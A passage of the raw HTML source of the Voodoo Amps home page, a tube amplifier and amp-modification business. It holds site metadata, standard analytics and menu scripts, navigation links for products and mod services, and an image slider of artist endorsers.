

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.voodooamps.com/home/
body_size: 89326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Voodoo Amps Home
</title><meta id="MetaDescription" name="DESCRIPTION" content="Voodoo Amp, Voodoo Amps, Voodoo Amplification, Mod, Mods Tube Amp, Tube Amplifier, Tube Amps Mods, Modification, Modifications, Amp Modification, Amp Modifications, Amp Mod, Amp Mods, Mercury Magnetics, Fender Mods, Marshall Mods, Mesa Amps, Mesa Boogie, ADA MP-1 Mods, Tube Amp Mods, Tube Amp, Modifications, Tube Amp Info, Crate Amplifier, Peavey Mods, 5150 Mod, 6505 Mod, Ampeg Amps, Sound Clips, Bogner Amps, Soldano Amps, VHT Amps, Laney Amps, Laney Amplification, Amp Repair Center, Amp Repair " /><meta id="MetaKeywords" name="KEYWORDS" content="Voodoo Amp, Voodoo Amps, Voodoo Amplification, Mod, Mods Tube Amp, Tube Amplifier, Tube Amps Mods, Modification, Modifications, Amp Modification, Amp Modifications, Amp Mod, Amp Mods, Mercury Magnetics, Fender Mods, Marshall Mods, Mesa Amps, Mesa Boogie, ADA MP-1 Mods, Tube Amp Mods, Tube Amp, Modifications, Tube Amp Info, Crate Amplifier, Peavey Mods, 5150 Mod, 6505 Mod, Ampeg Amps, Sound Clips, Bogner Amps, Soldano Amps, VHT Amps, Laney Amps, Laney Amplification, Amp Repair Center, Amp Repair " /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2016 by Voodoo Amps" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/home/Portals/_default/default.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/DesktopModules/HTMLFader/module.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Resources/Search/SearchSkinObjectPreview.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/portal.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><script src="/home/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=106" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/home/Portals/0/favicon.ico' type='image/x-icon' />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-10418399-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link href="/home/Portals/0/DreamSlider/2222/Cache/style.css" rel="stylesheet" type="text/css" /><meta id="og:title" name="og:title" content="Voodoo Amps" property="og:title" /><meta id="og:type" name="og:type" content="website" property="og:type" /><meta id="og:image" name="og:image" content="http://www.voodooamps.com/home/portals/0/facebook-voodoo-icon.gif" property="og:image" /><meta id="og:site_name" name="og:site_name" content="Voodoo Amps" property="og:site_name" /><meta id="og:description" name="og:description" content="Voodoo Amps, the very best in 100% hand-wired tube amps" property="og:description" /><meta id="fb:admins" name="fb:admins" content="Voodoo-Amps" property="fb:admins" /><link rel="stylesheet" type="text/css" href="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css"></link><link href="/home/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/home/" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/zVdrAB+2WDsGb+f0fShO" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/home/WebResource.axd?d=bUzyU0Oju48IU15pu_mIJxMxY380AgIUas17STXzXL_zxz-LZ9_Rb36vhgA0Q-AfgPl5P3WHkthtpuHD0&amp;t=638944313804954138" type="text/javascript"></script>


<script src="/home/WebResource.axd?d=66rlYtxw2q9mo6iTxivL5kvqpQkZoSdQx09a0EK6l1eiZ0YGWsANtd_7oHK1Xqq1dEv9m6rEIpUY7PqlpymdFLHKY--r4I9ryq2eterL6lAUOzDiCcrN63PrhWY1&amp;t=635092181700000000" type="text/javascript"></script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/home/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a9ead301a-2c07-4fc5-be19-f8423a34e117%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2E1FA834" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAWzhFzUmSwgKpaEGADHmwCb4jcfWoh7MlbeNyTwNfR2OvYO1iD380+uQ6Ifxi9l6wBXyfNnC2LjR4Gt1Zo90L2sIJWE4Jsg+tfguQrQbLlbQM5r2OQ9NjcGBmXGwmI5TW6VsayH" />
</div><script src="/home/js/dnn.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnn.servicesframework.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnncore.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/Search/SearchSkinObjectPreview.js?cdv=106" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr2222$dnn$ctr2222$View_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="top" class="bg_main"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="center" valign="top" class="shadow_top"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="left" valign="top" style="padding:12px 0 0 0;"><a id="dnn_dnnLOGO_hypLogo" title="Voodoo Amps" href="http://www.voodooamps.com/home/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/home/Portals/0/logo.png" alt="Voodoo Amps" style="border-width:0px;" /></a></td>
                    <td align="right" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="15">
                        <tr>
                          <td align="right" valign="top"><table border="0" align="right" cellpadding="0" cellspacing="0">
                             
                             <tr>
                                <td align="right" valign="middle" nowrap="nowrap"><span class="text_white">Follow Us: <a href="http://www.facebook.com/pages/Voodoo-Amps/139200736143497" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-facebook.gif" alt="Facebook" width="30" height="30" border="0" align="absmiddle" /></a> &nbsp;<a href=http://www.myspace.com/voodooamps target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-myspace.gif" alt="myspace" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://twitter.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-twitter.gif" alt="Twitter" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://www.youtube.com/results?search_query=%22voodoo+amps%22&amp;aq=f" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-youtube.gif" alt="YouTube" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;</span></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" alt="" width="30" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register"><a id="dnn_dnnLOGIN_loginLink" title="Login" class="login-register" rel="nofollow" onclick="this.disabled=true;" href="http://www.voodooamps.com/home/login.aspx?ReturnUrl=%2fhome%2f">Login</a>
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="7" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register">
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                              </tr>
                                                       </table></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:30px 15px 10px 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/callnow.jpg" width="283" height="24" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_middle"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="5" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_left.gif" width="5" height="50" /></td>
                    <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/menu_mid.gif" style="background-repeat:repeat-x;"><!-- DDRmenu v02.00.01 - Superfish template --><script type="text/javascript">
			jQuery(function($) {
				$("#dnn_ctl00").superfish(
					{onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"Superfish"}
				);
			});
		</script><ul class="sf-menu" id="dnn_ctl00">
  <li class="current"><a href="http://www.voodooamps.com/home/Home.aspx">Home</a></li>
  <li><a href="http://www.voodooamps.com/home/AboutUs.aspx">About Us</a><ul>
      <li><a href="http://www.voodooamps.com/home/AboutUs/WhyVoodoo.aspx">Why Voodoo?</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/VerifyyourVoodoo.aspx">Verify your Voodoo</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/Trademarks.aspx">Trademarks</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Artists.aspx">Artists</a><ul>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistsandEndorsers.aspx">Artists and Endorsers</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistSpotlight.aspx">Artist Spotlight</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistEndorseeLogos.aspx">Artist Endorsee Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/BecomeanEndorsee.aspx">Become an Endorsee</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Dealers.aspx">Dealers</a></li>
  <li><a href="http://www.voodooamps.com/home/Products.aspx">Products</a><ul>
      <li><a href="http://www.voodooamps.com/home/Products/Amplifiers.aspx">Amplifiers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/SpeakerCabinets.aspx">Speaker Cabinets</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Speakers.aspx">Speakers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Cables.aspx">Cables</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/CustomShop.aspx">Custom Shop</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductReturnPolicy.aspx">Product Return Policy</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductWarranty.aspx">Product Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Merchandise.aspx">Merchandise</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/DealerPricing.aspx">Dealer Pricing</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Tubes.aspx">Tubes</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Modifications.aspx">Modifications</a><ul>
      <li><a href="http://www.voodooamps.com/home/Modifications/AmpModifications.aspx">Amp Modifications</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModFAQs.aspx">Mod FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/BuyitoffeBayShipittous.aspx">Buy it off eBay &amp; Ship it to us</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures.aspx">Mod Add-On Features</a><ul>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BottomControl.aspx">Bottom Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BrightSwitches.aspx">Bright Switches</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/CreamControl.aspx">Cream Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FeelControl.aspx">Feel Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops.aspx">FX-Loops</a><ul>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/InterruptFX-Loop.aspx">Interrupt FX-Loop</a></li>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/TubeBufferedFX-Loop.aspx">Tube Buffered FX-Loop</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost.aspx">Gain Boost</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx">Gain Boost (push/pull)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GlobalControl.aspx">Global Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/HalfPowerSwitch.aspx">Half Power Switch</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/MasterVolume(PPIMV).aspx">Master Volume (PPIMV)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-GirthControl.aspx">Mid-Girth Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-Slice.aspx">Mid-Slice</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/SagSwitch.aspx">Sag Switch</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModProcess.aspx">Mod Process</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModsWhileYouWait.aspx">Mods While You Wait</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/UpgradeProcessFAQs.aspx">Upgrade Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/VoodooSignatureSeriesMods.aspx">Voodoo Signature Series Mods</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/CustomModifications.aspx">Custom Modifications</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Services.aspx">Services</a><ul>
      <li><a href="http://www.voodooamps.com/home/Services/VoodooUK.aspx">Voodoo UK</a></li>
      <li><a href="http://www.voodooamps.com/home/Services/RepairandService.aspx">Repair and Service</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/FAQs.aspx">FAQ's</a><ul>
      <li><a href="http://www.voodooamps.com/home/FAQs/BreakInService.aspx">Break-In Service</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/GeneralFAQs.aspx">General FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/LeadTimes.aspx">Lead Times</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModForm.aspx">Mod Form</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModificationWarranty.aspx">Modification Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModProcessFAQs.aspx">Mod Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/PaymentPolicy.aspx">Payment Policy</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ShippingTrackingInfo.aspx">Shipping &amp; Tracking Info</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/TransformerFAQs.aspx">Transformer FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/WorldACVoltageGuide.aspx">World AC Voltage Guide</a></li>
    </ul>
  </li>
  <li><a href="#" onclick="return false">Media</a><ul>
      <li><a href="http://www.voodooamps.com/home/Media/ToneTalk.aspx">Tone Talk</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/VoodooAmpsLogos.aspx">Voodoo Amps Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Videos.aspx">Videos</a><ul>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos.aspx">Amp Mod Videos</a><ul>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/SenesModVideoClips.aspx">Senes Mod Video Clips</a></li>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/Modded51506505SeriesVideoClips.aspx">Modded 5150/6505 Series Video Clips</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/VoodooProductVideos.aspx">Voodoo Product Videos</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Media/SoundClips.aspx">Sound Clips</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Press,ReviewsAds.aspx">Press, Reviews &amp; Ads</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/ContactUs.aspx">Contact Us</a></li>
  <li><a href="http://www.voodooamps.com/home/News.aspx">News</a></li>
  <li><a href="http://www.voodooamps.com/home/Links.aspx">Links</a><ul>
      <li><a href="http://reviews.harmony-central.com/reviews/Guitar%20Amp/brand/Voodoo%20Amps">Amp Reviews</a></li>
      <li><a href="http://www.voodooamps.com/home/Links/TroubleShootingGuide-InfoFAQs.aspx">Trouble Shooting Guide - Info &amp; FAQ's</a></li>
    </ul>
  </li>
</ul></td>
                    <td width="5" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_right.gif" width="5" height="50" /></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="6" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_above.gif) center top no-repeat; height:4px;"></td>
            </tr>
            <tr>
              <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="224" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/banner_voodoo.jpg" width="224" height="201" /></td>
                    <td id="dnn_BannerPane" width="547" align="left" valign="top"><div class="DnnModule DnnModule-DreamSlider DnnModule-2222"><a name="2222"></a><div id="dnn_ctr2222_ContentPane"><!-- Start_Module_2222 --><div id="dnn_ctr2222_ModuleContent" class="DNNModuleContent ModDreamSliderC">
	<div id="dnn_ctr2222_View_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr2222_dnn_ctr2222_View_UPPanel">
		<div id="dnn_ctr2222_View_UP">
			<!-- 2013.2.717.40 --><div id="DreamSlider-2222">
    <div class="container-outer">     

        <div class="container clearfix">
            
            <!-- MAIN CONTENT -->
            <div class="slide-wrapper">
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_12" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fBilly+Gibbons+Voodoo+Large.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_22" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fFront13.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_32" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fVoodoo+Amps+Tommy+Shaw+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_42" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2ffront1.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_52" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2ffront4.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_62" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Brad+Whitford+Aerosmith+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_72" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fLogos%2fVoodoo+Amps+Inspiration.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_82" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fSocialMedia%2fVoodoo+Amps+Craig+Wells+Metal+Church.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_92" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo_PhilCollen.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_102" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Jason+Hook+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_112" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Joe+Perry+Aerosmith+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_122" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodooNealSchon.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_132" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Barry+Stock+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
